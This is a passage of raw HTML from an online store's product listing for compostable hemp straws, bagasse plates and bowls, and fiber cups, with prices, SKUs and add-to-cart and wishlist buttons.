</a><div class="woocommerce-loop-product__buttons"><a href="/product-category/plant-based-plastics/straws/?stock_status=onsale&#038;add-to-cart=66825" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66825" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="66825" data-product_sku="HSJ10-U2000" aria-label="Add to cart: &ldquo;10&quot; Jumbo (8mm) EarthStraws 2000ct&rdquo;" rel="nofollow" data-success_message="&ldquo;10&quot; Jumbo (8mm) EarthStraws 2000ct&rdquo; has been added to your cart" data-product_price="95.78" data-product_name="10&quot; Jumbo (8mm) EarthStraws 2000ct" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_66825" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65013 status-publish last instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-fiber-plates product_tag-10-round-plate-500-case product_tag-compostable-plates has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65013" data-item-id="65013" data-original-item-id="65013" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/10-inch-round-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EarthTainers compostable hemp bagasse 10&quot; platesfor sustainable dining solutions" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">10&#8243; Round Plate 500ct EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.68</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-category/plant-based-plastics/straws/?stock_status=onsale&#038;add-to-cart=65013" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65013" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65013" data-product_sku="HPR10" aria-label="Add to cart: &ldquo;10&quot; Round Plate 500ct EarthTainers&rdquo;" rel="nofollow" data-success_message="&ldquo;10&quot; Round Plate 500ct EarthTainers&rdquo; has been added to your cart" data-product_price="109.68" data-product_name="10&quot; Round Plate 500ct EarthTainers" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65013" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65022 status-publish first instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-bowls product_tag-compostable-bowl product_tag-plant-fiber-bowls has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65022" data-item-id="65022" data-original-item-id="65022" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/fiber-bowl-1000ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Compostable Fiber Bowls, Plant-based Products" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">1000ml Fiber Bowl (32oz) 500ct EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>132.73</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-category/plant-based-plastics/straws/?stock_status=onsale&#038;add-to-cart=65022" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65022" data-product_sku="HBWT32" aria-label="Add to cart: &ldquo;1000ml Fiber Bowl (32oz) 500ct EarthTainers&rdquo;" rel="nofollow" data-success_message="&ldquo;1000ml Fiber Bowl (32oz) 500ct EarthTainers&rdquo; has been added to your cart" data-product_price="132.73" data-product_name="1000ml Fiber Bowl (32oz) 500ct EarthTainers" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65022" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65036 status-publish instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-cups product_tag-compostable-fiber-cup has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65036" data-item-id="65036" data-original-item-id="65036" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/12oz-fiber-cup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Compostable Cups, Plant-based Products" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">12oz Fiber Cups EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.45</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.48</bdi></span><span class="screen-reader-text">Price range: &#36;90.45 through &#36;165.48</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://greentekplanet.com/product/12oz-fiber-cup/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65036" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65036" data-product_sku="HPC12-2" aria-label="Select options for &ldquo;12oz Fiber Cups EarthTainers&rdquo;" rel="nofollow" data-product_price="90.45" data-product_name="12oz Fiber Cups EarthTainers" data-google_product_id="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65036" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-65039 status-publish last instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-cups product_tag-compostable-fiber-cup has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=66275" data-item-id="66275" data-original-item-id="65039" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/16oz-fiber-cup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="13) HPC16-02_16oz Fiber Cup" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">16oz Fiber Cups EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.94</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.98</bdi></span><span class="screen-reader-text">Price range: &#36;98.94 through &#36;193.98</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://greentekplanet.com/product/16oz-fiber-cup/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65039" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65039" data-product_sku="HPC16" aria-label="Select options for &ldquo;16oz Fiber Cups EarthTainers&rdquo;" rel="nofollow" data-product_price="98.94" data-product_name="16oz Fiber Cups EarthTainers" data-google_product_id="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65039" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-64967 status-publish first instock product_cat-plant-based-plastics product_cat-straws product_tag-case product_tag-compostable-straws product_tag-hemp-standard-straws product_tag-hemp-straws product_tag-retail has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=64967" data-item-id="64967" data-original-item-id="64967" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/standard-hemp-straw-500ct-box-x-18-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 count box of 8-inch long, 6mm wide compostable hemp straws" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">18bx Earthstraw Case: 8&#8243; Standard (6mm) 500ct/Box</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>337.50</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;337.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.98</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;299.98.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-category/plant-based-plastics/straws/?stock_status=onsale&#038;add-to-cart=64967" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64967" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64967" data-product_sku="HSS8-U500-18" aria-label="Add to cart: &ldquo;18bx Earthstraw Case: 8&quot; Standard (6mm) 500ct/Box&rdquo;" rel="nofollow" data-success_message="&ldquo;18bx Earthstraw Case: 8&quot; Standard (6mm) 500ct/Box&rdquo; has been added to your cart" data-product_price="299.98" data-product_name="18bx Earthstraw Case: 8&quot; Standard (6mm) 500ct/Box" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_64967" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-64964 status-publish instock product_cat-plant-based-plastics product_cat-straws product_tag-bioplastic-straws product_tag-case product_tag-compostable-straws product_tag-hemp-straws product_tag-individual-wrapped product_tag-retail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=64964" data-item-id="64964" data-original-item-id="64964" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/standard-wrapped-hemp-straw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 count box of individually wrapped 8-inch long, 6mm wide compostable hemp straws" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">18bx EarthStraw Case: 8&#8243; Standard Wrapped (6mm) 500ct/Box</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>370.80</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-category/plant-based-plastics/straws/?stock_status=onsale&#038;add-to-cart=64964" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64964" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64964" data-product_sku="HSS8-W500-18" aria-label="Add to cart: &ldquo;18bx EarthStraw Case: 8&quot; Standard Wrapped (6mm) 500ct/Box&rdquo;" rel="nofollow" data-success_message="&ldquo;18bx EarthStraw Case: 8&quot; Standard Wrapped (6mm) 500ct/Box&rdquo; has been added to your cart" data-product_price="370.8" data-product_name="18bx EarthStraw Case: 8&quot; Standard Wrapped (6mm) 500ct/Box" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_64964" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65043 status-publish last instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-cups product_tag-compostable-cups product_tag-compostable-dinnerware has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65043" data-item-id="65043" data-original-item-id="65043" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/20oz-fiber-cup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="14) HPC20-01_20oz Fiber Cup" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-269x300.png 269w, 